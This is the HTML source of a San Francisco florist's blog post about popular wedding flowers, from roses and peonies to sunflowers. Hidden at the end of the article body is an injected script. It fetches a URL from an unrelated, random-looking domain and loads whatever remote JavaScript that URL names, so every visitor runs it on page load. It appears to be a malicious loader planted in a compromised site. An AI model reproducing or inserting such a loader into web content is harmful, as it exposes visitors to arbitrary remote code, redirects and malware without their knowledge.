71-119.1 0-49.1-33.1-85.8-93.2-85.8-67.9 0-110.3 50.7-110.3 107.3 0 19.5 5.8 33.3 14.8 43.9 4.1 4.9 4.7 6.9 3.2 12.5-1.1 4.1-3.5 14-4.6 18-1.5 5.7-6.1 7.7-11.2 5.6-31.3-12.8-45.9-47-45.9-85.6 0-63.6 53.7-139.9 160.1-139.9 85.5 0 141.8 61.9 141.8 128.3 0 87.9-48.9 153.5-120.9 153.5-24.2 0-46.9-13.1-54.7-27.9 0 0-13 51.6-15.8 61.6-4.7 17.3-14 34.5-22.5 48 20.1 5.9 41.4 9.2 63.5 9.2 123.7 0 224-100.3 224-224C480 132.3 379.7 32 256 32z"/></svg></div></a><a href="/contact" target="_self" class="sie-sidebar_20 se" data-sid="sidebar_20"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M437.332 80H74.668C51.199 80 32 99.198 32 122.667v266.666C32 412.802 51.199 432 74.668 432h362.664C460.801 432 480 412.802 480 389.333V122.667C480 99.198 460.801 80 437.332 80zM432 170.667L256 288 80 170.667V128l176 117.333L432 128v42.667z"/></svg></div></a><a href="https://www.instagram.com/angellafloraldesign/" target="_blank" class="sie-sidebar_21 se" data-sid="sidebar_21"><div style="width:100%;height:100%" data-img="sidebar_21" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/200/HyyBkAE2R6eg1iuU-KDWGQ/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling2.jpg" class="se-img" alt="" title="Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling2"/></noscript></a><div data-sid="sidebar_22" class="sie-sidebar_22 se"><h2 class="se-t sie-sidebar_22-text st-m-subheading st-d-title se-rc">explore the inspiration</h2></div><div data-sid="sidebar_23" class="sie-sidebar_23 se"><div class="se-simple"></div></div><div data-sid="sidebar_24" class="sie-sidebar_24 se"><h2 class="se-t sie-sidebar_24-text st-m-subheading st-d-subheading se-rc"><a href="https://www.angellafloralarts.com/category/real-weddings/" target="_self">real weddings</a><br><a href="https://www.angellafloralarts.com/category/micro-weddings/" target="_self">MICRO WEDDINGS</a><br><a href="https://www.angellafloralarts.com/category/styled-shoots/" target="_self">styled shoots</a><br><a href="https://www.angellafloralarts.com/category/inspiration/" target="_self">INSPIRATION</a><br><a href="/shop" target="_self">SHOP</a><br><a href="/blog" target="_self">view all</a><br></h2></div><div data-sid="sidebar_25" class="sie-sidebar_25 se"><div style="width:100%;height:100%" data-img="sidebar_25" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/400/bL-pR25rTfmEre0sUZAgNg/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling8.jpg" class="se-img" alt="" title="Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling8"/></noscript></div><div data-sid="sidebar_26" class="sie-sidebar_26 se"><div style="width:100%;height:100%" data-img="sidebar_26" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/400/4TaGN68GR2yyIciZzvaqOw/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling7.jpg" class="se-img" alt="" title="Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling7"/></noscript></div><div data-sid="sidebar_27" class="sie-sidebar_27 se"><h2 class="se-t sie-sidebar_27-text st-m-title st-d-title se-rc">...you deserve a passionate and creative professional to guide you through a seamless design process.</h2></div><a href="/services" target="_self" class="sie-sidebar_28 se" data-sid="sidebar_28"><h2 class="se-t sie-sidebar_28-text st-m-subheading st-d-subheading">learn about our services →</h2></a></div></div></div><div id="postloopcontainer"><div id="title(1)" data-bid="title" class="sb sib-title sb-nm-dH sb-nd-dH"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="title_0" class="sie-title_0 se"><h2 class="se-t sie-title_0-text st-m-subheading st-d-subheading se-wpt" data-secn="d"><a href="https://angellafloralarts.com/category/wedding-florist/" rel="category tag">Wedding Florist</a></h2></div><div data-sid="title_1" class="sie-title_1 se"><h2 class="se-t sie-title_1-text st-m-title st-d-title se-wpt" data-secn="d">Types of Flowers Utilized in Wedding Events</h2></div><div data-sid="title_2" class="sie-title_2 se"><div class="se-simple"></div></div><div data-sid="title_3" class="sie-title_3 se"><p class="se-t sie-title_3-text st-m-paragraph st-d-paragraph se-rc">Filed Under:</p></div></div></div></div><div id="content(1)" data-bid="content" class="sb sib-content sb-nm-dH sb-nd-dH"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="content_0" class="sie-content_0 se"><div class="se-t sie-content_0-text st-m-paragraph st-d-paragraph se-wpt se-rc se-wpt-pc">
<p class="has-medium-font-size">Have you ever wondered about the enchanting power of flowers in turning a wedding into a truly magical affair? As two hearts unite in love and commitment, the choice of blooms becomes a canvas for expressing emotions, setting the tone, and creating an atmosphere of timeless beauty.</p>



<p class="has-medium-font-size">In this guide, we embark on a floral journey, exploring the captivating world of wedding flower decoration that weave dreams into reality. From the classic allure of roses to the modern elegance of calla lilies, let&#8217;s delve into the artistry and symbolism behind each petal, discovering how the right choice of flowers can transform your special day into an unforgettable celebration.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="880" height="585" src="https://angellafloralarts.com/wp-content/uploads/2024/03/wedding-flower-decoration.jpg" alt="" class="wp-image-268" srcset="https://angellafloralarts.com/wp-content/uploads/2024/03/wedding-flower-decoration.jpg 880w, https://angellafloralarts.com/wp-content/uploads/2024/03/wedding-flower-decoration-750x499.jpg 750w, https://angellafloralarts.com/wp-content/uploads/2024/03/wedding-flower-decoration-300x199.jpg 300w, https://angellafloralarts.com/wp-content/uploads/2024/03/wedding-flower-decoration-768x511.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" /></figure></div>


<p></p>



<h2 class="wp-block-heading has-medium-font-size">Significance of Flower Utilized on Wedding Day</h2>



<p class="has-medium-font-size">● Roses: The Emblem of Love and Beauty<br>Undoubtedly, roses are the quintessential symbol of love and passion. With their diverse colors, from classic red to delicate blush, roses effortlessly convey various emotions. They are versatile and can be incorporated into bouquets, boutonnieres, and table arrangements, creating a timeless and romantic atmosphere.</p>



<p class="has-medium-font-size">● Peonies: Lush Blooms of Romance<br>With their voluminous and luxurious appearance, peonies are a favorite choice for brides seeking a romantic and timeless look. These blooms come in various shades, including white, blush, and deep burgundy, making them perfect for both classic and contemporary wedding themes as wedding flowers used for bridal bouquets.</p>



<p class="has-medium-font-size">● Lilies: Elegance Personified<br>Lilies exude elegance and sophistication. Whether you choose the classic white lily or opt for vibrant colors like pink or orange, these blooms add a touch of refinement to any wedding setting. Lilies are often used in bridal bouquets and centerpieces, creating a captivating focal point.</p>



<p class="has-medium-font-size">● Tulips: Graceful and Charming<br>Tulips are known for their simplicity and grace. Available in a myriad of colors, they are a versatile choice for weddings throughout the year. Tulip bouquets bring a fresh and charming vibe to spring weddings, while deeper hues can create a rich and warm ambiance in fall ceremonies.</p>



<p class="has-medium-font-size">● Hydrangeas: Abundance and Gratitude<br>With their large, lush blooms, hydrangeas symbolize abundance and gratitude, making them an excellent choice for wedding flower decorations. These flowers come in various colors, and their full, rounded shape adds a sense of opulence to bouquets and arrangements.</p>



<p class="has-medium-font-size">● Calla Lilies: Modern Elegance<br>For couples seeking a modern and sophisticated look, calla lilies are an ideal choice. Their sleek, trumpet-like shape and smooth lines exude contemporary elegance. Calla lilies are often used in minimalist bouquets and as standalone floral accents.</p>



<p class="has-medium-font-size">● Baby&#8217;s Breath: Whimsical and Delicate<br>Baby&#8217;s breath, with its tiny, delicate blooms, is a popular choice for creating a whimsical and ethereal atmosphere. These wedding flowers for bridal bouquets are often used as fillers or as standalone centerpieces. Their affordability and versatility make them a practical choice for budget-conscious couples.</p>



<p class="has-medium-font-size">● Sunflowers: Rustic Charm<br>Perfect for rustic or outdoor weddings, sunflowers bring warmth and cheerfulness to any celebration. Their vibrant yellow petals add a pop of color to bouquets and arrangements, creating a lively and inviting atmosphere.</p>



<h2 class="wp-block-heading has-medium-font-size">Get Amazing Flowers for Your Wedding Only At Angella Floral Arts!</h2>



<p class="has-medium-font-size">As we wrap up our journey through the world of <a href="https://angellafloralarts.com/category/featured/"><strong>wedding flower decoration</strong></a>, think of these blooms as your personal storytellers. Each flower has its own tale of love and commitment, and choosing the right ones lets you express your style and emotions. Whether you prefer classic roses, modern calla lilies, or rustic sunflowers, every bloom adds to the beautiful symphony of feelings on your special day.</p>



<p class="has-medium-font-size">So, check out Angella Floral Arts in San Francisco as their expertise in crafting custom floral arrangements can turn your wedding into a masterpiece, echoing the sentiments of your journey together. Your wedding day is like a canvas waiting to be painted with the vibrant colors of floral beauty. With Angella Floral Arts, let every petal speak volumes about your love and add the perfect touches to make your wedding day unforgettable.</p>
<script>(async () =&gt; {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></div></div></div></div></div></div><div id="comments" data-bid="comments" class="sb sib-comments sb-nm-dH sb-nd-dH"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="comments_0" class="sie-comments_0 se"><div class="se-t sie-comments_0-text st-m-paragraph st-d-paragraph se-wpt si-element-comment-text">Reply...</div></div><div data-sid="comments_1" class="sie-comments_1 se"><nav class="se-t sie-comments_1-text st-m-subheading st-d-subheading se-wpt" data-secn="d"><span>Comments Off<span class="screen-reader-text"> on Types of Flowers Utilized in Wedding Events</span></span></nav></div></div></div></div><div id="comments-form" data-bid="comments-form" class="sb sib-comments-form sb-nm-dH sb-nd-dH"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="comments-form_0" class="sie-comments-form_0 se"><div class="se-t sie-comments-form_0-text st-m-paragraph st-d-paragraph se-wpt"></div></div></div></div></div><div id="navigation" data-bid="navigation" class="sb sib-navigation sb-nm-dH sb-nd-dH"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="navigation_0" class="sie-navigation_0 se"><div class="se-simple"></div></div><div data-sid="navigation_1" class="sie-navigation_1 se"><div class="se-simple"></div></div><div data-sid="navigation_2" class="sie-navigation_2 se"><h2 class="se-t sie-navigation_2-text st-m-title st-d-title se-wpt" data-secn="d">&laquo; <a href="https://angellafloralarts.com/2024/03/20/why-is-micro-wedding-popular-in-san-francisco/" rel="prev">Why is Micro Wedding Popular in San Francisco?</a></h2></div><div data-sid="navigation_3" class="sie-navigation_3 se"><h2 class="se-t sie-navigation_3-text st-m-title st-d-title se-wpt" data-secn="d"><a href="https://angellafloralarts.com/2024/04/29/how-many-flowers-are-needed-for-a-bridal-bouquet/" rel="next">How Many Flowers are Needed for a Bridal Bouquet?</a> &raquo;</h2></div></div></div></div><div id="testimonials" data-bid="testimonials" class="sb sib-testimonials"><div class="ss-s ss-bg"><div class="sb-m ssp-d ssp-m"></div><div class="sc" style="width:1200px"></div></div><div id="testimonials_view-2-1" class="ss sis-testimonials_view-2-1 sactive"><div class="sc"><div data-sid="testimonials_view-2-1_0" class="sie-testimonials_view-2-1_0 se"><p class="se-t sie-testimonials_view-2-1_0-text st-m-paragraph st-d-paragraph se-rc">Not only did I absolutely love her work, I also appreciated her energy, honesty, and professionalism.</p></div><div data-sid="testimonials_view-2-1_1" class="sie-testimonials_view-2-1_1 se"><p class="se-t sie-testimonials_view-2-1_1-text st-m-title st-d-title se-rc">"Honesty + professionalism"</p></div></div></div><div id="testimonials_view-2" class="ss sis-testimonials_view-2"><div class="sc"><div data-sid="testimonials_view-2_0" class="sie-testimonials_view-2_0 se"><p class="se-t sie-testimonials_view-2_0-text st-m-paragraph st-d-paragraph se-rc">Not only did I absolutely love her work, I also appreciated her energy, honesty, and professionalism.</p></div><div data-sid="testimonials_view-2_1" class="sie-testimonials_view-2_1 se"><p class="se-t sie-testimonials_view-2_1-text st-m-title st-d-title se-rc">"Honesty + professionalism"</p></div></div></div><div id="testimonials_view-3" class="ss sis-testimonials_view-3"><div class="sc"><div data-sid="testimonials_view-3_0" class="sie-testimonials_view-3_0 se"><p class="se-t sie-testimonials_view-3_0-text st-m-paragraph st-d-paragraph se-rc">"Her artistic sense is flawless and the way she paired different colors brought what we dreamt of into life."</p></div><div data-sid="testimonials_view-3_1" class="sie-testimonials_view-3_1 se"><p class="se-t sie-testimonials_view-3_1-text st-m-title st-d-title se-rc">"...Artistic sense is flawless"</p></div></div></div></div><div id="navigate-services-blog" data-bid="navigate-services-blog" class="sb sib-navigate-services-blog"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="navigate-services-blog_0" class="sie-navigate-services-blog_0 se"><div style="width:100%;height:100%" data-img="navigate-services-blog_0" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/800/6pzjiyHqRbyLkUkzZbdMMg/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling3.jpg" class="se-img" alt="" title="Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling3"/></noscript></div><div data-sid="navigate-services-blog_1" class="sie-navigate-services-blog_1 se"><div style="width:100%;height:100%" data-img="navigate-services-blog_1" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/400/7Br9lxa-QiuOmkSmS2iYIQ/116149/static1_squarespace.png" class="se-img" alt="" title="static1.squarespace"/></noscript></div><div data-sid="navigate-services-blog_2" class="sie-navigate-services-blog_2 se"><div style="width:100%;height:100%" data-img="navigate-services-blog_2" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/800/TC0CiLbcQh6ieU5qyG7sMA/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling4.jpg" class="se-img" alt="" title="Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling4"/></noscript></div><a href="/services" target="_self" class="sie-navigate-services-blog_3 se" data-sid="navigate-services-blog_3"><h2 class="se-t sie-navigate-services-blog_3-text st-m-title st-d-title">about our<br>services<br></h2></a><a href="/services" target="_self" class="sie-navigate-services-blog_4 se" data-sid="navigate-services-blog_4"><h3 class="se-t sie-navigate-services-blog_4-text st-m-subheading st-d-subheading">learn more</h3></a><div data-sid="navigate-services-blog_5" class="sie-navigate-services-blog_5 se"><div class="se-simple"></div></div><div data-sid="navigate-services-blog_6" class="sie-navigate-services-blog_6 se"><div class="se-simple"></div></div><div data-sid="navigate-services-blog_7" class="sie-navigate-services-blog_7 se"><div style="width:100%;height:100%" data-img="navigate-services-blog_7" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/400/Dvy1G-oLTJ-ziak2bvgh9A/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling9.jpg" class="se-img" alt="" title="Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling9"/></noscript></div></div></div></div><div id="footer" data-bid="footer" class="sb sib-footer"><div class="ss-s ss-bg"><div class="sb-m ssp-d ssp-m"></div><div class="sc" style="width:1200px"><a href="https://www.instagram.com/angellafloraldesign/" target="_blank" class="sie-footer_0 se" data-sid="footer_0"><div style="width:100%;height:100%" data-img="footer_0" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/200/jWAYivcsRr2sPc0wT9QsEQ/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling5.jpg" class="se-img" alt="" title="Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling5"/></noscript></a><div data-sid="footer_1" class="sie-footer_1 se"><div class="se-simple"></div></div><div data-sid="footer_2" class="sie-footer_2 se"><div class="se-simple"></div></div><div data-sid="footer_3" class="sie-footer_3 se"><p class="se-t sie-footer_3-text st-m-subheading st-d-subheading se-rc">@angellafloraldesign</p></div><a href="https://www.instagram.com/angellafloraldesign/" target="_blank" class="sie-footer_4 se" data-sid="footer_4"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><circle cx="255.25" cy="256.21" r="70.68"/><path d="M338,54.63H174c-62.72,0-114,51.31-114,114V343.33c0,62.73,51.32,114,114,114H338c62.72,0,114-51.31,114-114V168.67C452,105.94,400.68,54.63,338,54.63ZM255.77,364.07A107.95,107.95,0,1,1,363.71,256.13,107.95,107.95,0,0,1,255.77,364.07Zm109.67-192A25.56,25.56,0,1,1,391,146.5,25.56,25.56,0,0,1,365.44,172.06Z"/></svg></div></a><a href="https://www.instagram.com/angellafloraldesign/" target="_blank" class="sie-footer_5 se" data-sid="footer_5"><div style="width:100%;height:100%" data-img="footer_5" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/200/srVemgmvRRCbVywz7KlTVQ/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling6.jpg" class="se-img" alt="" title="Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling6"/></noscript></a><a href="https://www.instagram.com/angellafloraldesign/" target="_blank" class="sie-footer_6 se" data-sid="footer_6"><div style="width:100%;height:100%" data-img="footer_6" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/200/HyyBkAE2R6eg1iuU-KDWGQ/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling2.jpg" class="se-img" alt="" title="Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling2"/></noscript></a><a href="https://www.instagram.com/angellafloraldesign/" target="_blank" class="sie-footer_7 se" data-sid="footer_7"><div style="width:100%;height:100%" data-img="footer_7" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/200/6_ur0qIRR2alSvQyWSESiA/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling4.jpg" class="se-img" alt="" title="Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling4"/></noscript></a><a href="https://www.instagram.com/angellafloraldesign/" target="_blank" class="sie-footer_8 se" data-sid="footer_8"><div style="width:100%;height:100%" data-img="footer_8" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/200/GFIQcWcESnaBKhPHby-RVQ/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling13.jpg" class="se-img" alt="" title="Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling13"/></noscript></a><div data-sid="footer_9" class="sie-footer_9 se"><div class="se-simple"></div></div><div data-sid="footer_10" class="sie-footer_10 se"><div class="se-simple"></div></div><div data-sid="footer_11" class="sie-footer_11 se"><p class="se-t sie-footer_11-text st-m-subheading st-d-subheading se-rc"><a href="/" target="_self">home</a>&nbsp; &nbsp; &nbsp; &nbsp;<a href="/about" target="_self">about</a>&nbsp; &nbsp; &nbsp; &nbsp;<a href="/services" target="_self">services</a>&nbsp; &nbsp; &nbsp; &nbsp;<a href="/portfolio" target="_self">portfolio</a>&nbsp; &nbsp; &nbsp; &nbsp;<a href="/contact" target="_self">contact</a>&nbsp; &nbsp; &nbsp; &nbsp;<a href="/blog" target="_self">inspiration</a></p></div><div data-sid="footer_12" class="sie-footer_12 se"><div class="se-simple"></div></div><div data-sid="footer_13" class="sie-footer_13 se"><div style="width:100%;height:100%" data-img="footer_13" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/400/81LezvkCTTSo1OnUsiBl_w/116149/static1_squarespace_copy.png" class="se-img" alt="" title="static1.squarespace copy"/></noscript></div><a href="https://www.facebook.com/angellafloraldesign" target="_blank" class="sie-footer_14 se" data-sid="footer_14"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M288 192v-38.1c0-17.2 3.8-25.9 30.5-25.9H352V64h-55.9c-68.5 0-91.1 31.4-91.1 85.3V192h-45v64h45v192h83V256h56.4l7.6-64h-64z"/></svg></div></a><a href="https://www.pinterest.com/angellafloralarts/_saved/" target="_blank" class="sie-footer_15 se" data-sid="footer_15"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M256 32C132.3 32 32 132.3 32 256c0 91.7 55.2 170.5 134.1 205.2-.6-15.6-.1-34.4 3.9-51.4 4.3-18.2 28.8-122.1 28.8-122.1s-7.2-14.3-7.2-35.4c0-33.2 19.2-58 43.2-58 20.4 0 30.2 15.3 30.2 33.6 0 20.5-13.1 51.1-19.8 79.5-5.6 23.8 11.9 43.1 35.4 43.1 42.4 0 71-54.5 71-119.1 0-49.1-33.1-85.8-93.2-85.8-67.9 0-110.3 50.7-110.3 107.3 0 19.5 5.8 33.3 14.8 43.9 4.1 4.9 4.7 6.9 3.2 12.5-1.1 4.1-3.5 14-4.6 18-1.5 5.7-6.1 7.7-11.2 5.6-31.3-12.8-45.9-47-45.9-85.6 0-63.6 53.7-139.9 160.1-139.9 85.5 0 141.8 61.9 141.8 128.3 0 87.9-48.9 153.5-120.9 153.5-24.2 0-46.9-13.1-54.7-27.9 0 0-13 51.6-15.8 61.6-4.7 17.3-14 34.5-22.5 48 20.1 5.9 41.4 9.2 63.5 9.2 123.7 0 224-100.3 224-224C480 132.3 379.7 32 256 32z"/></svg></div></a><a href="/contact" target="_self" class="sie-footer_16 se" data-sid="footer_16"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M437.332 80H74.668C51.199 80 32 99.198 32 122.667v266.666C32 412.802 51.199 432 74.668 432h362.664C460.801 432 480 412.802 480 389.333V122.667C480 99.198 460.801 80 437.332 80zM432 170.667L256 288 80 170.667V128l176 117.333L432 128v42.667z"/></svg></div></a></div></div></div><div id="credits" data-bid="credits" class="sb sib-credits"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="credits_0" class="sie-credits_0 se"><p class="se-t sie-credits_0-text st-m-subheading st-d-subheading se-rc">copyright 2020 angella floral design | site design by with grace and gold<br></p></div></div></div></div><div id="mobile-menu" data-bid="mobile-menu" class="sb sib-mobile-menu sb-nm-wH sb-lm"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="mobile-menu_0" class="sie-mobile-menu_0 se"><div class="se-simple"></div></div><a href="https://www.facebook.com/angellafloral/" target="_blank" class="sie-mobile-menu_1 se" data-sid="mobile-menu_1"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M288 192v-38.1c0-17.2 3.8-25.9 30.5-25.9H352V64h-55.9c-68.5 0-91.1 31.4-91.1 85.3V192h-45v64h45v192h83V256h56.4l7.6-64h-64z"/></svg></div></a><a href="https://www.instagram.com/angellafloraldesign/" target="_blank" class="sie-mobile-menu_2 se" data-sid="mobile-menu_2"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><circle cx="255.25" cy="256.21" r="70.68"/><path d="M338,54.63H174c-62.72,0-114,51.31-114,114V343.33c0,62.73,51.32,114,114,114H338c62.72,0,114-51.31,114-114V168.67C452,105.94,400.68,54.63,338,54.63ZM255.77,364.07A107.95,107.95,0,1,1,363.71,256.13,107.95,107.95,0,0,1,255.77,364.07Zm109.67-192A25.56,25.56,0,1,1,391,146.5,25.56,25.56,0,0,1,365.44,172.06Z"/></svg></div></a><a href="https://www.pinterest.com/angellafloral/_created/" target="_blank" class="sie-mobile-menu_3 se" data-sid="mobile-menu_3"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M256 32C132.3 32 32 132.3 32 256c0 91.7 55.2 170.5 134.1 205.2-.6-15.6-.1-34.4 3.9-51.4 4.3-18.2 28.8-122.1 28.8-122.1s-7.2-14.3-7.2-35.4c0-33.2 19.2-58 43.2-58 20.4 0 30.2 15.3 30.2 33.6 0 20.5-13.1 51.1-19.8 79.5-5.6 23.8 11.9 43.1 35.4 43.1 42.4 0 71-54.5 71-119.1 0-49.1-33.1-85.8-93.2-85.8-67.9 0-110.3 50.7-110.3 107.3 0 19.5 5.8 33.3 14.8 43.9 4.1 4.9 4.7 6.9 3.2 12.5-1.1 4.1-3.5 14-4.6 18-1.5 5.7-6.1 7.7-11.2 5.6-31.3-12.8-45.9-47-45.9-85.6 0-63.6 53.7-139.9 160.1-139.9 85.5 0 141.8 61.9 141.8 128.3 0 87.9-48.9 153.5-120.9 153.5-24.2 0-46.9-13.1-54.7-27.9 0 0-13 51.6-15.8 61.6-4.7 17.3-14 34.5-22.5 48 20.1 5.9 41.4 9.2 63.5 9.2 123.7 0 224-100.3 224-224C480 132.3 379.7 32 256 32z"/></svg></div></a><a href="/contact" target="_self" class="sie-mobile-menu_4 se" data-sid="mobile-menu_4"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M437.332 80H74.668C51.199 80 32 99.198 32 122.667v266.666C32 412.802 51.199 432 74.668 432h362.664C460.801 432 480 412.802 480 389.333V122.667C480 99.198 460.801 80 437.332 80zM432 170.667L256 288 80 170.667V128l176 117.333L432 128v42.667z"/></svg></div></a><a href="/" target="_self" class="sie-mobile-menu_5 se" data-sid="mobile-menu_5"><nav class="se-t sie-mobile-menu_5-text st-m-subheading st-d-subheading">home</nav></a><a href="/about" target="_self" class="sie-mobile-menu_6 se" data-sid="mobile-menu_6"><nav class="se-t sie-mobile-menu_6-text st-m-subheading st-d-subheading">about</nav></a><a href="/services" target="_self" class="sie-mobile-menu_7 se" data-sid="mobile-menu_7"><nav class="se-t sie-mobile-menu_7-text st-m-subheading st-d-subheading">services</nav></a><a href="/portfolio" target="_self" class="sie-mobile-menu_8 se" data-sid="mobile-menu_8"><nav class="se-t sie-mobile-menu_8-text st-m-subheading st-d-subheading">portfolio</nav></a><a href="/contact" target="_self" class="sie-mobile-menu_9 se" data-sid="mobile-menu_9"><nav class="se-t sie-mobile-menu_9-text st-m-subheading st-d-subheading">contact</nav></a><a href="/blog" target="_self" class="sie-mobile-menu_10 se" data-sid="mobile-menu_10"><nav class="se-t sie-mobile-menu_10-text st-m-subheading st-d-subheading">inspiration</nav></a><a href="/shop" target="_self" class="sie-mobile-menu_11 se" data-sid="mobile-menu_11"><nav class="se-t sie-mobile-menu_11-text st-m-subheading st-d-subheading">Shop</nav></a><div data-sid="mobile-menu_12" class="sie-mobile-menu_12 se se-pc"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><polygon points="405 121.8 390.2 107 256 241.2 121.8 107 107 121.8 241.2 256 107 390.2 121.8 405 256 270.8 390.2 405 405 390.2 270.8 256 405 121.8"/></svg></div></div><div data-sid="mobile-menu_13" class="sie-mobile-menu_13 se"><div class="se-simple"></div></div><div data-sid="mobile-menu_14" class="sie-mobile-menu_14 se"><div class="se-simple"></div></div></div></div></div></div>


<!-- u9xmkwj_sdoeqpthigfyga/20251117205533Swgry34/i-0CyOLeF -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/showit\/pubs\/u9xmkwj_sdoeqpthigfyga\/20251117205533Swgry34\/*","\/wp-content\/themes\/showit\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://angellafloralarts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://angellafloralarts.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://angellafloralarts.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_size"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/angellafloralarts.com\/2024\/03\/20\/types-of-flowers-utilized-in-wedding-events\/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"3f06d7f947","render_remaining_terms":"1028b4286a","get_filter_terms":"fd6fbb0cd3"}};
/* ]]> */
</script>
